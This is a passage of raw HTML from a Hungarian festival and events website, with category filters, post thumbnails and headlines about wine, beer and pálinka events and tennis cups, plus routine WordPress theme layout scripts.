id="td_uid_59_67386e961606d" data-td_filter_value="7" data-td_block_id="td_uid_49_67386e960d1c1" href="#">BorKorzó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_60_67386e961606e" data-td_filter_value="38" data-td_block_id="td_uid_49_67386e960d1c1" href="#">BorKorzó - Nyíregyháza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_61_67386e961606f" data-td_filter_value="54" data-td_block_id="td_uid_49_67386e960d1c1" href="#">BorKorzó 2013</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_62_67386e9616070" data-td_filter_value="62" data-td_block_id="td_uid_49_67386e960d1c1" href="#">BorKorzó 2014</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_63_67386e9616071" data-td_filter_value="72" data-td_block_id="td_uid_49_67386e960d1c1" href="#">BorKorzó 2015</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_64_67386e9616072" data-td_filter_value="57" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Borozó 2014</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_65_67386e9616073" data-td_filter_value="6" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Címlap</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_66_67386e9616074" data-td_filter_value="37" data-td_block_id="td_uid_49_67386e960d1c1" href="#">címlap - folyamatosan</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_67_67386e9616075" data-td_filter_value="58" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Cseh Sörnapok 2014</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_68_67386e9616076" data-td_filter_value="68" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Cseh Sörnapok 2015</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_69_67386e9616077" data-td_filter_value="76" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Cseh Sörnapok 2016</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_70_67386e9616078" data-td_filter_value="74" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Év embere 2015</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_71_67386e9616079" data-td_filter_value="75" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Hajdúnánási Borestek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_72_67386e961607a" data-td_filter_value="2" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Hírek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_73_67386e961607b" data-td_filter_value="9" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Hírek - Nyhborozó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_74_67386e961607c" data-td_filter_value="28" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Hírek röviden</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_75_67386e961607d" data-td_filter_value="40" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Hírek-Borozó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_76_67386e961607e" data-td_filter_value="51" data-td_block_id="td_uid_49_67386e960d1c1" href="#">III. Nyíregyházi Borozó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_77_67386e961607f" data-td_filter_value="65" data-td_block_id="td_uid_49_67386e960d1c1" href="#">IX. Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_78_67386e9616080" data-td_filter_value="71" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Kézművesparádé</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_79_67386e9616081" data-td_filter_value="80" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Kisvárdai Borestek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_80_67386e9616082" data-td_filter_value="23" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Lecsófőző bajnokság</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_81_67386e9616083" data-td_filter_value="64" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Lecsófőző bajnokság - 2014</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_82_67386e9616084" data-td_filter_value="50" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Mátészalkai Borestek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_83_67386e9616085" data-td_filter_value="43" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Nyíregyházi Borestek</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_84_67386e9616086" data-td_filter_value="17" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Nyiregyházi Borozó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_85_67386e9616087" data-td_filter_value="20" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Nyíregyházi Borozó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_86_67386e9616088" data-td_filter_value="66" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Nyíregyházi Borozó 2015</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_87_67386e9616089" data-td_filter_value="78" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Nyíregyházi Borozó 2016</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_88_67386e961608a" data-td_filter_value="19" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Nyíregyházi Söröző</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_89_67386e961608b" data-td_filter_value="53" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Nyíregyházi Söröző 2013</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_90_67386e961608c" data-td_filter_value="14" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Pálinka és Forró Ízek Kavalkádja</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_91_67386e961608d" data-td_filter_value="45" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Pálinka és Forró Ízek Kavalkádja</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_92_67386e961608e" data-td_filter_value="55" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Pálinka és Forró ízek kavalkádja 2013</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_93_67386e961608f" data-td_filter_value="21" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Rio De Korzó</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_94_67386e9616090" data-td_filter_value="60" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Rio De Korzó - 2014</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_95_67386e9616091" data-td_filter_value="8" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Söröző</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_96_67386e9616092" data-td_filter_value="39" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Söröző - Nyíregyháza</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_97_67386e9616093" data-td_filter_value="63" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Söröző 2014</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_98_67386e9616094" data-td_filter_value="73" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Söröző 2015</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_99_67386e9616095" data-td_filter_value="61" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Sóstófürdői zsidófesztivál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_100_67386e9616096" data-td_filter_value="10" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Tenisz</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_101_67386e9616097" data-td_filter_value="41" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Tenisz - nyhborozo</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_102_67386e9616098" data-td_filter_value="47" data-td_block_id="td_uid_49_67386e960d1c1" href="#">VI. Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_103_67386e9616099" data-td_filter_value="46" data-td_block_id="td_uid_49_67386e960d1c1" href="#">VII Nyíregyházi borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_104_67386e961609a" data-td_filter_value="56" data-td_block_id="td_uid_49_67386e960d1c1" href="#">VIII. Nyíregyházi Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_105_67386e961609b" data-td_filter_value="79" data-td_block_id="td_uid_49_67386e960d1c1" href="#">XI. Nyíregyházi Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_106_67386e961609c" data-td_filter_value="101" data-td_block_id="td_uid_49_67386e960d1c1" href="#">XII. Nyíregyházi Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_107_67386e961609d" data-td_filter_value="103" data-td_block_id="td_uid_49_67386e960d1c1" href="#">XIII. Nyíregyházi Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_108_67386e961609e" data-td_filter_value="104" data-td_block_id="td_uid_49_67386e960d1c1" href="#">XIV. Nyíregyházi Borbál</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="td_uid_109_67386e961609f" data-td_filter_value="22" data-td_block_id="td_uid_49_67386e960d1c1" href="#">Zsidó fesztivál</a></li></ul></div></div><div id=td_uid_49_67386e960d1c1 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/megsuevegeltuek-a-draga-apatokat/" rel="bookmark" title="Megsüvegeltük a drága apátokat!"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/Belga-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Megsüvegeltük a drága apátokat!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/megsuevegeltuek-a-draga-apatokat/" rel="bookmark" title="Megsüvegeltük a drága apátokat!">Megsüvegeltük a drága apátokat!</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-22T19:34:41+00:00" >2016-07-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/trollosan-nosztalgiazhatunk-a-belga-soernapokrol/" rel="bookmark" title="Trollosan nosztalgiázhatunk a Belga Sörnapokról"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2016/07/belga2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Trollosan nosztalgiázhatunk a Belga Sörnapokról"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/trollosan-nosztalgiazhatunk-a-belga-soernapokrol/" rel="bookmark" title="Trollosan nosztalgiázhatunk a Belga Sörnapokról">Trollosan nosztalgiázhatunk a Belga Sörnapokról</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-20T08:29:17+00:00" >2016-07-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon/" rel="bookmark" title="Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-300x225.jpg 300w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-560x420.jpg 560w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2016/05/Belga3.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon/" rel="bookmark" title="Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!">Csütörtöktől trollokkal viaskodhatunk a Belga Sörnapokon!</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T19:52:51+00:00" >2016-05-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/beluelrl-is-megaztattuk-magunkat/" rel="bookmark" title="Belülről is megáztattuk magunkat"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/10/sor-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Belülről is megáztattuk magunkat"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/beluelrl-is-megaztattuk-magunkat/" rel="bookmark" title="Belülről is megáztattuk magunkat">Belülről is megáztattuk magunkat</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-06T07:02:42+00:00" >2015-10-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/raallunk-a-soercsapokra/" rel="bookmark" title="Ráállunk a sörcsapokra"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/sorozo2014-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ráállunk a sörcsapokra"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/raallunk-a-soercsapokra/" rel="bookmark" title="Ráállunk a sörcsapokra">Ráállunk a sörcsapokra</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-09T07:54:57+00:00" >2015-09-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_49_67386e960d1c1" data-td_block_id="td_uid_49_67386e960d1c1">Továbbiak<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_21_67386e9616ff9" class="tdc-row"><div class="vc_row td_uid_110_67386e9616ffe_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_111_67386e9617093_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_23_67386e96170b5" class="tdc-row"><div class="vc_row td_uid_112_67386e96170b7_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_113_67386e9617115_rand  wpb_column vc_column_container td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap td_block_9 td_uid_114_67386e9617394_rand td-pb-full-cell td-block-color-style-3 td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_114_67386e9617394" ><script>var block_td_uid_114_67386e9617394 = new tdBlock();
block_td_uid_114_67386e9617394.id = "td_uid_114_67386e9617394";
block_td_uid_114_67386e9617394.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"14","category_ids":"","custom_title":"P\u00e1linka \u00e9s Forr\u00f3 \u00cdzek Kavalk\u00e1dja","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"td-block-color-style-3","border_top":"","class":"td_uid_114_67386e9617394_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_114_67386e9617394_rand","tdc_css_class_style":"td_uid_114_67386e9617394_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';
block_td_uid_114_67386e9617394.td_column_number = "1";
block_td_uid_114_67386e9617394.block_type = "td_block_9";
block_td_uid_114_67386e9617394.post_count = "3";
block_td_uid_114_67386e9617394.found_posts = "17";
block_td_uid_114_67386e9617394.header_color = "";
block_td_uid_114_67386e9617394.ajax_pagination_infinite_stop = "";
block_td_uid_114_67386e9617394.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_114_67386e9617394);
</script><h4 class="block-title"><span class="td-pulldown-size">Pálinka és Forró Ízek Kavalkádja</span></h4><div id=td_uid_114_67386e9617394 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/palinkas-fotok-novemberi-estekre/" rel="bookmark" title="Pálinkás fotók novemberi estékre">Pálinkás fotók novemberi estékre</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-03T12:59:54+00:00" >2013-11-03</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/bedugaszoltuk-a-palinka-uennepet/" rel="bookmark" title="„Bedugaszoltuk” a pálinka ünnepet">„Bedugaszoltuk” a pálinka ünnepet</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-28T16:50:20+00:00" >2013-10-28</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/hazank-2012-es-legjobb-palinkajat-is-kostolhatjuk/" rel="bookmark" title="Hazánk 2012-es legjobb pálinkáját is kóstolhatjuk">Hazánk 2012-es legjobb pálinkáját is kóstolhatjuk</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-15T13:45:22+00:00" >2013-10-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_115_67386e961876c_rand  wpb_column vc_column_container td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap td_block_9 td_uid_116_67386e96187b1_rand td-pb-full-cell td-block-color-style-5 td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_116_67386e96187b1" ><script>var block_td_uid_116_67386e96187b1 = new tdBlock();
block_td_uid_116_67386e96187b1.id = "td_uid_116_67386e96187b1";
block_td_uid_116_67386e96187b1.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"Ri\u00f3 de Korz\u00f3","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"td-block-color-style-5","border_top":"","class":"td_uid_116_67386e96187b1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_116_67386e96187b1_rand","tdc_css_class_style":"td_uid_116_67386e96187b1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_116_67386e96187b1.td_column_number = "1";
block_td_uid_116_67386e96187b1.block_type = "td_block_9";
block_td_uid_116_67386e96187b1.post_count = "3";
block_td_uid_116_67386e96187b1.found_posts = "10";
block_td_uid_116_67386e96187b1.header_color = "";
block_td_uid_116_67386e96187b1.ajax_pagination_infinite_stop = "";
block_td_uid_116_67386e96187b1.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_116_67386e96187b1);
</script><h4 class="block-title"><span class="td-pulldown-size">Rió de Korzó</span></h4><div id=td_uid_116_67386e96187b1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/telt-hazzal-bucsuzott-a-rio-de-korzo/" rel="bookmark" title="Telt házzal búcsúzott a Rio de Korzó">Telt házzal búcsúzott a Rio de Korzó</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-16T18:07:16+00:00" >2014-07-16</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/bezsebelhetjuek-a-szurkoloi-dijat/" rel="bookmark" title="Bezsebelhetjük a szurkolói díjat!">Bezsebelhetjük a szurkolói díjat!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-11T10:52:41+00:00" >2014-07-11</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/szombaton-a-leghangosabban-szurkolok-cimere-hajtunk/" rel="bookmark" title="Szombaton a leghangosabban szurkolók címére hajtunk!">Szombaton a leghangosabban szurkolók címére hajtunk!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-07T13:14:04+00:00" >2014-07-07</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_117_67386e9619717_rand  wpb_column vc_column_container td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap td_block_9 td_uid_118_67386e961975a_rand td-pb-full-cell td-block-color-style-4 td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_118_67386e961975a" ><script>var block_td_uid_118_67386e961975a = new tdBlock();
block_td_uid_118_67386e961975a.id = "td_uid_118_67386e961975a";
block_td_uid_118_67386e961975a.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"Tenisz kupa","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"td-block-color-style-4","border_top":"","class":"td_uid_118_67386e961975a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_118_67386e961975a_rand","tdc_css_class_style":"td_uid_118_67386e961975a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_118_67386e961975a.td_column_number = "1";
block_td_uid_118_67386e961975a.block_type = "td_block_9";
block_td_uid_118_67386e961975a.post_count = "3";
block_td_uid_118_67386e961975a.found_posts = "3";
block_td_uid_118_67386e961975a.header_color = "";
block_td_uid_118_67386e961975a.ajax_pagination_infinite_stop = "";
block_td_uid_118_67386e961975a.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_118_67386e961975a);
</script><h4 class="block-title"><span class="td-pulldown-size">Tenisz kupa</span></h4><div id=td_uid_118_67386e961975a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/i-futar-kupa-2005-okt-9/" rel="bookmark" title="I. Futár Kupa 2005. okt. 9.">I. Futár Kupa 2005. okt. 9.</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-31T20:00:57+00:00" >2013-10-31</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/vi-nyiregyhaza-kupa-tarsasagi-tenisztorna/" rel="bookmark" title="VI. Nyíregyháza Kupa Társasági Tenisztorna">VI. Nyíregyháza Kupa Társasági Tenisztorna</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-09-26T17:28:33+00:00" >2011-09-26</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/vii-nyiregyhaza-kupa-tarsasagi-tenisztorna/" rel="bookmark" title="VII. Nyíregyháza  Kupa Társasági Tenisztorna">VII. Nyíregyháza  Kupa Társasági Tenisztorna</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-09-23T20:18:53+00:00" >2011-09-23</time></span>                                    </div>
            </div>

        </div>

        
